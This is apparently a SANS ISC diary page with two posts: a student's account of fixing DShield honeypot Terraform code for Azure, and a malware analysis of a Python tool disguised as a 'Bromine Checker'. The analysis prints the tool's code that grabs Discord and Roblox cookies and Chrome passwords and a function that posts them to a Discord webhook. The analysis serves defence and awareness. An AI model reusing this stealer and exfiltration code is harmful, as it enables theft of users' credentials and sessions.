T-shooting Terraform for DShield Honeypot in Azure [Guest Diary]
[This is a Guest Diary by Michael Smith, an ISC intern as part of the SANS.edu BACS program]
Introduction
As part of the Internet Storm Center internship, we were tasked with setting up a DShield Honeypot on a Rasperry Pi at home [1]. For the device to function properly, it must be exposed to the internet with a publicly routable IP. With limited IPv4 address space, CGNAT is becoming more and more ubiquitous for ISPs, and this isn’t always an option. I was fortunate enough to have a publicly routable IP, but I wondered what students would do if they couldn’t expose the honeypot to the public internet. Cloud infrastructure is always an option, and it’s simple enough to start up an Ubuntu VM in Azure by clicking through the menus. However, deploying a DShield sensor in the cloud is ideally suited for Terraform. This blog post is going to cover the troubleshooting steps I took to get the existing DShield Terraform code to consistently deploy in Azure.
Summary
The DShield-SC GitHub repository [2] contains Terraform code for both Azure and AWS. At the beginning of the internship, I ran a Terraform plan and deploy for the Azure code, hoping that it would work without too much configuration. The Terraform code for DShield hadn’t been updated in over a year, and unfortunately the install errored out every time. I had the Azure service principal configured correctly and had installed the old version of terraform to match the code requirements, but the null_resource provisioner failed every time. The resource group and VM were being created, but the upload and install provisioner would not kick off. Essentially, terraform was creating the resource group and VM, but it was not installing any of the DShield code.

Starting over fresh
The Azure VM SKU was for Ubuntu 18.04 bionic, and the required Terraform version was almost 2 years old. I decided to start there by removing all the version specific provider requirements and using a more recent Ubuntu version.

I figured that if I was going to break it to fix it, that I might as well update the code to the newest possible version. I set the hashicorp/azurerm to 3.0.0 and changed the Azure SKU to "22_04-lts-gen2" Jammy.
Even after making these changes, the provisioner was still failing with the same error for the host provisioner being empty. This was a bit of a cryptic message because the host and public IPs were already specified in the null_resource. However, the provisioner was returning an empty host from the following resource reference.
element(azurerm_public_ip.honeypot.*.ip_address, count.index)
I thought that possibly the wildcard for specifying the count meta argument (if you’re deploying more than 1 honeypot) was some kind of deprecated format so I changed it to a different format using a bracketed [] array that I was seeing used more often in documentation:
azurerm_public_ip.honeypot[count.index].ip_address
Unfortunately, this updated reference value format, although more logical and succinct, was also not returning the value of the public IP.
Creating a new data resource

It turns out that azurerm_public_ip resource does not know the value of itself at the time of creation. It will send an API call to create that resource, but you need to retrieve the value after it’s created. We can do this with a data resource [3].

We can then plug that data resource into our null_resource connection so that it can reference the correct IP to do the provisioning.
data.azurerm_public_ip.honeypot[count.index].ip_address
This change corrected the first provisioner and I could now see the public IP, but the install_honeypot.sh shell script now failed to run. I think at some point there was an intention to parse it as a template in the templates folder in the GitHub Repo and that it was never implemented. I copied the template into the scripts folder, created a new plan, and then I finally had a successful deploy.
Last bit of secrets cleanup
One of the biggest takeaways from the SANS SEC540 Cloud Security and DevSecOps Automation course was to remove all secrets out of version control. It’s incredibly easy to add secrets in line with code, and even easier to unknowingly push committed secrets to public repositories.

The variables.tf file here is problematic because we shouldn’t need to edit this file with our service principal credentials. This file is for declaring default variables and specifying constraints. Any customization or user configuration, like your email or API key, should be specified in a separate .tfvars file. The service principal credentials should get loaded into environment variables in your running shell rather than saving them in variables.tf [4][5]. This can be done with a simple .azconfigvars environment file as show below or better yet with a custom script or CI/CD to pull secrets out of your secrets keeper and into environment variables.
I removed those variables out from variables.tf and created some instructions in the README for how to set those environment variables.
To see all the changes, you can open this commit.
Putting it all together
With our code changes made we can finally create our resources. We will need to source our .azconfigvars that contain our service principal credentials and then create our .tfvars with our user variables.
My .tfvars file contains the following. Yours can contain whatever vars in variables.tf that you would like to set.
dshield_email = "email@gmail.com"
dshield_userid = "9999999999"
dshield_apikey = "abcdefghijk1234567890"
honeypot_nodes = 3
source ~/.azconfigvars
terraform plan -var-file=dshield.tfvars -out=dshield.plan
terraform apply dshield.plan


Creating the DShield infrastructure can take quite a long time because the remote-exec provider needs to run the install_honeypot.sh script which must install a whole bunch of packages. When it’s done you should see the output show something like this
To destroy the resources, we would need to do the following:
terraform plan -var-file=dshield.tfvars -destroy -out=dshield.destroy
terraform apply dshield.destroy
Opening the honeypot-resource-group in the Azure web portal, we can see that the 3 VMs were created successfully.

You can clone the repo here.
Resolution and Lessons Learned
Troubleshooting infrastructure as code can be frustrating. The command line feedback can be unhelpful, and it can take a long time to destroy and rebuild resources in order to test new code. It can also be time consuming to read through documentation on a terraform provider if you don’t quite know how something should be structured.
I think that there is still quite a bit of improvement and enhancements that we could still implement. I’d like to see work on some docker builds that could be deployed to Azure Kubernetes in different regions. Splitting the isc-agent and cowrie into separate containers inside of a single pod would make a lot of sense. Also adding an Elastic Stack cluster and a filebeats install to the Terraform code could also be interesting to develop so that you can immediately get graphs and visuals of the honeypot activity.
[1] https://www.sans.edu/cyber-security-programs/bachelors-degree/
[2] https://github.com/DShield-ISC/dshield
[3] https://registry.terraform.io/providers/hashicorp/azurerm/latest/docs/data-sources/public_ip
[4] https://registry.terraform.io/providers/hashicorp/azurerm/latest/docs/guides/service_principal_client_secret
[5] https://learn.microsoft.com/en-us/powershell/azure/create-azure-service-principal-azureps?view=azps-11.0.0
-----------
Guy Bruneau IPSS Inc.
My Handler Page
Twitter: GuyBruneau
gbruneau at isc dot sans dot edu
Malicious Python Script with a TCL/TK GUI
One essential behavior of malware is to remain "stealthy" and perform nasty activities below the radar. But sometimes, it can be attractive to interact with the victim to make it more confident and use the script (that's my guess). I found a malicious Python script that builds a window and displays it to the user. Python can create powerful GUIs with the help of the tkinter[1] library. It adds support to TCL/TK[2] framework. TCL is an old language I did not use for a long time. My last experience with TCL was related to scripting on Cisco IOS[3]!
The script does not have the capability to install tkinter by itself. It means that the library is available on the victim’s computer. Once started, the script displays this window:

Note the window title (“Bromine Checker “): I’m not sure if it’s related to the Bromine[4] project. Maybe targeting developers?
The window has three tabs. The first one (as seen above) allows the victim to provide files. On the second tab, there is a “Check" button. Once clicked, an error message is displayed if filenames have been provided or not, but in any case, something will happen in the background:
Here is the code invoked when the user clicks:
def begin_power_up(self):
    # Check if Kami, Nimbus, and Shenron files are specified
    if not self.kami_file_input.get() or not self.nimbus_file_input.get() or not self.shenron_file_input.get():
        nimbus_message.showinfo("Error", "Configuration not set. Please specify combo, and output files.")
        vegeta()
        session = requests.Session()
        session.get('http://discord.com')
        gods={}
        gods['discord']=session.cookies.get_dict()
        session = requests.Session()
        session.get('http://roblox.com')
        gods['roblox']=session.cookies.get_dict()
        whis(gods)
    else:
        self.power_up_status_label.config(text="Starting to check.")
        nimbus_message.showinfo("Error", "API error 238: api receiver not found.")
        vegeta()
        session = requests.Session()
        session.get('http://discord.com')
        gods={}
        gods['discord']=session.cookies.get_dict()
        session = requests.Session()
        session.get('http://roblox.com')
        gods['roblox']=session.cookies.get_dict()
        whis(gods)
The two functions vegeta() and whis() will, respectively, collect the credentials and cookies found in the local Chrome installation and exfiltrate them to a Discord instance:
def beerus(file_content):
    webhook_url = 'hxxps://discord[.]com/api/webhooks/1181324304282042388/QV72y89H3qWC3Rgb3CInzJ0tTmEynm2BwT8fUecjqqvp6_vqGTB2LuozVkffLBG32fOt'
    files = {'file': ('passwords.txt', file_content)}
    data = {'content': 'Check out the attached file for Chrome passwords.'}
    requests.post(webhook_url, data=data, files=files)
This is a perfect example of why you should never trust any script or tool! You think it's legit and, in the background, it will steal your data!
Funny fact: the Python script uses Dragon Ball characters’ names for variable and class names.
[1] https://docs.python.org/3/library/tkinter.html
[2] https://www.tcl.tk
[3] https://www.cisco.com/c/en/us/td/docs/ios-xml/ios/ios_tcl/configuration/12-4t/ios-tcl-12-4t-book.pdf
[4] https://github.com/Etiqa/bromine
Xavier Mertens (@xme)
Xameco
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key


Comments